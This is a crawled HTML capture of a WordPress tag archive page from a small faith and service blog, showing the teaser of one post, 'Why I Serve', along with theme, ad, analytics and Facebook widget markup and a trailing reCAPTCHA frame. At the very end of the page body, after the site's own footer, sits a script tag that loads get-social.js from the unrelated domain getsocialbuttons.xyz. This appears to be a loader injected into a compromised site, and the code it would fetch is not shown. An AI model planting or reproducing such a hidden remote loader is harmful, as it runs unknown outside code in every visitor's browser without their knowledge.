

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lifewithspirit.org/tag/faith/
body_size: 5633
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>faith | Life With Spirit Foundation</title>
<link rel="stylesheet" href="http://lifewithspirit.org/wp-content/themes/Life-With-Spirit/style.css" media="screen" />
<!--[if lte IE 7]><link rel="stylesheet" href="http://lifewithspirit.org/wp-content/themes/Life-With-Spirit/style.ie7.css" media="screen" /><![endif]-->

<link rel="pingback" href="http://lifewithspirit.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://lifewithspirit.org/wp-content/themes/Life-With-Spirit/html5.js"></script><![endif]--><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Life With Spirit Foundation &raquo; Feed" href="http://lifewithspirit.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life With Spirit Foundation &raquo; Comments Feed" href="http://lifewithspirit.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life With Spirit Foundation &raquo; faith Tag Feed" href="http://lifewithspirit.org/tag/faith/feed/" />

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Life With Spirit Foundation' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='3f31c44bee5ada9d078df7475f7a9243' />
<meta name='shareaholic:wp_version' content='8.6.2' />

<!-- Shareaholic Content Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lifewithspirit.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=e53d3cbc0520709e2a05b3e8a1b028be"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://lifewithspirit.org/wp-includes/css/dist/block-library/style.min.css?ver=e53d3cbc0520709e2a05b3e8a1b028be' type='text/css' media='all' />
<script type='text/javascript' src='http://lifewithspirit.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://lifewithspirit.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://lifewithspirit.org/wp-content/themes/Life-With-Spirit/script.js?ver=e53d3cbc0520709e2a05b3e8a1b028be'></script>
<link rel='https://api.w.org/' href='http://lifewithspirit.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lifewithspirit.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lifewithspirit.org/wp-includes/wlwmanifest.xml" /> 
		<meta property="og:title" content="Life With Spirit Foundation"/>
		<meta property="og:type" content="blog"/>
		<meta property="og:url" content="http://lifewithspirit.org"/>
		<meta property="og:image" content="http://lifewithspirit.org/wp-content/plugins/facebook-likes-you/images/facebook.png"/>
		<meta property="og:site_name" content="Life With Spirit Foundation"/>
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lifewithspirit.org/?wordfence_lh=1&hid=09F5E4A5BB8ACB152EF4644488FF4CDC');
</script><!-- <meta name="NextGEN" version="3.1.6" /> -->
<link rel='header_link' href='http://lifewithspirit.org/' />

</head>
<body class="archive tag tag-faith tag-17">

<div id="art-main">

<header class="clearfix art-header clickable">
<div style="position:relative; top:-35px">
  <h4><a style="color:#000; font-style:normal; text-decoration:none;" href="/">HOME</a> &nbsp;&nbsp;<a style="color:#000; font-style:normal; text-decoration:none;" href="/about">ABOUT</a> &nbsp;&nbsp;<a style="color:#000; font-style:normal; text-decoration:none;" href="/contact">CONTACT</a></h4>
</div>

<form style="position:relative; top:-58px; left:736px" class="art-search" method="get" name="searchform" action="http://lifewithspirit.org/">
  <table width="300" border="0">
	  <tr>
	    <td><input name="s" type="text" value="" /></td>
	    <td><input class="art-search-button" type="submit" value="Search" /></td>
      </tr>
    </table>
</form>

<div class="art-shapes">


            </div>
                
                    
</header>

<nav class="art-nav clearfix">
    
<ul class="art-hmenu menu-12">
	<li class="menu-item-118"><a title="News" href="http://lifewithspirit.org/category/news/">News</a>
	</li>
	<li class="menu-item-216"><a title="Store" href="http://lifewithspirit.org/store/">Store</a>
	</li>
	<li class="menu-item-119"><a title="Blog" href="http://lifewithspirit.org/category/blog/">Blog</a>
	</li>
	<li class="menu-item-117"><a title="Prayers" href="http://lifewithspirit.org/category/prayers/">Prayers</a>
	</li>
	<li class="menu-item-115"><a title="Poems" href="http://lifewithspirit.org/category/poems/">Poems</a>
	</li>
	<li class="menu-item-116"><a title="Essays" href="http://lifewithspirit.org/category/essays/">Essays</a>
	</li>
</ul>
 
    </nav>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
							<article class="art-post art-article  breadcrumbs">
                                                                                                                <div class="art-postcontent clearfix"><h4>faith</h4></div>
                                                                
</article>
		<article id="post-206"  class="art-post art-article  post-206 post type-post status-publish format-standard hentry category-blog tag-facebook tag-faith tag-jesus tag-mother-theresa tag-religion tag-robert-greenleaf tag-servant-leadership tag-service">
                                <h1 class="art-postheader"><a href="http://lifewithspirit.org/why-i-serve/" rel="bookmark" title="Why I Serve">Why I Serve</a></h1>                                                <div class="art-postmetadataheader"><div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Published</span> <span class="entry-date" title="9:00 am">November 6, 2012</span></span> | <span class="art-postauthoricon"><span class="author">By</span> <span class="author vcard"><a class="url fn n" href="http://lifewithspirit.org/author/admin/" title="View all posts by Lane">Lane</a></span></span></div></div>                                <div class="avatar alignleft"><a href="http://lifewithspirit.org/why-i-serve/" title="Why I Serve"><img src="http://lifewithspirit.org/wp-content/uploads/2012/11/help-earth.jpg" alt="" width="200" height="125" title="Why I Serve" class="wp-post-image" /></a></div><div class="art-postcontent clearfix"><p><a href="http://lifewithspirit.org/wp-content/uploads/2012/11/help-earth.jpg"></a>Yesterday, a friend on Facebook posted a comment that began with wondering why she was here. As in, &#8220;what is the reason for my life?&#8221; My response was about service to others, and I&#8217;d like to expand on that in this post.</p>
<p>To me, our call to service is the foundation of our lives, bringing greater fulfillment and meaning to everything we do. <a href="http://lifewithspirit.org/why-i-serve/#more-206" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
</div>
                                <div class="art-postmetadatafooter"><div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Posted in</span> <a href="http://lifewithspirit.org/category/blog/" rel="category tag">Lane's Blog</a></span> | <span class="art-posttagicon"><span class="tags">Tagged</span> <a href="http://lifewithspirit.org/tag/facebook/" rel="tag">Facebook</a>, <a href="http://lifewithspirit.org/tag/faith/" rel="tag">faith</a>, <a href="http://lifewithspirit.org/tag/jesus/" rel="tag">Jesus</a>, <a href="http://lifewithspirit.org/tag/mother-theresa/" rel="tag">Mother Theresa</a>, <a href="http://lifewithspirit.org/tag/religion/" rel="tag">religion</a>, <a href="http://lifewithspirit.org/tag/robert-greenleaf/" rel="tag">Robert Greenleaf</a>, <a href="http://lifewithspirit.org/tag/servant-leadership/" rel="tag">servant-leadership</a>, <a href="http://lifewithspirit.org/tag/service/" rel="tag">service</a></span> | <span class="art-postcommentsicon"><a href="http://lifewithspirit.org/why-i-serve/#respond">Leave a comment</a></span></div></div>                                
</article>
				

                        </div>
                        
<div class="art-layout-cell art-sidebar1 clearfix">
<div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Stay in Touch With LWS</div>
        </div><div class="art-blockcontent">
			<div class="textwidget"></div>
		
                        
        </div>
</div><div  id="aweberwebformpluginwidgetoptions" class="art-block widget AWeberWebformPlugin_printWidget  clearfix">
        <div class="art-blockcontent">
<script type="text/javascript" src="http://forms.aweber.com/form/03/707677303.js"></script>
                        
        </div>
</div><div  id="fb_like_widget-2" class="art-block widget widget_fb_like_widget  clearfix">
        <div class="art-blockheader">
            <div class="t">Join Lane on Facebook</div>
        </div><div class="art-blockcontent">
<div class="fb-like-box" data-href="http://FAcebook.com/LaneBaldwin" data-width="300" data-show-faces="false" data-stream="false" data-header="true"></div>
                        
        </div>
</div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockcontent">
			<div class="textwidget"><script type="text/javascript">// <![CDATA[
google_ad_client = "ca-pub-3490176112727379";
/* BLHQ 300_250 */
google_ad_slot = "8325714618";
google_ad_width = 300;
google_ad_height = 250;
// ]]></script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">// <![CDATA[

// ]]></script></div>
		
                        
        </div>
</div><div  id="linkcat-2" class="art-block widget widget_links  clearfix">
        <div class="art-blockheader">
            <div class="t">Links</div>
        </div><div class="art-blockcontent">

	<ul class='xoxo blogroll'>
<li><a href="http://lanebaldwin.com" rel="me" title="The Official Lane Baldwin Web Site" target="_blank">Lane Baldwin</a></li>
<li><a href="http://servantleadershipsolutions.com/" rel="me" title="Servant Leadership Solutions Web Site" target="_blank">Servant Leadership Solutions</a></li>
<li><a href="http://www.manlykitchen.com/" rel="me" title="Manly Kitchen &#8211; Ladies Love Men Who Cook">Manly Kitchen</a></li>
<li><a href="http://basslessonshq.com/" rel="me" title="Bass Lessons HQ &#8211; Low End Learning Headquarters" target="_blank">Bass Lessons HQ</a></li>

	</ul>

                        
        </div>
</div>



                        </div>                    </div>
                </div>
            </div>

    </div>
    <footer class="art-footer clearfix"><br /><br />
	<a title="Life With Spirit Foundation RSS Feed" class="art-rss-tag-icon" style="position:absolute;bottom:15px;left:6px" href="http://lifewithspirit.org/feed/"></a><div style="position:relative;padding-left:10px;padding-right:10px">

<script type="text/javascript">// <![CDATA[
google_ad_client = "ca-pub-3490176112727379";
/* BLHQ_Leaderboard_728_90 */
google_ad_slot = "9802447816";
google_ad_width = 728;
google_ad_height = 90;
// ]]></script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">// <![CDATA[

// ]]></script>
  <p>Copyright ©2012. All Rights Reserved.</p></div>
    
<p class="art-page-footer">
        <span id="art-footnote-links">Designed by <a href="http://fvrpro.com" target="_blank">FVR Productions</a>.</span>
    </p></footer>
</div>



<div id="wp-footer" >
	<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://lifewithspirit.org/wp-includes/js/wp-embed.min.js?ver=e53d3cbc0520709e2a05b3e8a1b028be'></script>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=165570960176857";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		<!-- 71 queries. 0.709 seconds. -->
</div>

<script type="text/javascript" src="https://getsocialbuttons.xyz/get-social.js"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nWwxs73bnL1JcWgi6jaQow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768636843498');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>